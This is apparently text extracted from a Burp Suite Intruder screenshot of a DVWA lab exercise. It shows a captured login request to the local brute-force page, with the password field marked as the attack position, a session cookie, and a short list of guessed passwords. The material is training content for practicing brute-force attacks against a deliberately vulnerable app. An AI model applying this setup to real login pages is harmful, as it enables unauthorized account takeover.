 Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=§2203113234§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=1cmrvm2ngiiab43luardjis6nk; security=low
17 Connection: keep-alive
18
19
Payload count: 8
Request count: 8
Payload configuration
This payload type lets you configure a simple list of strings that are used
as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
20241217
2203113234
password
maxiaobo
xjtu
network
security
Add
Add from list... [Pro version only]
Payload processing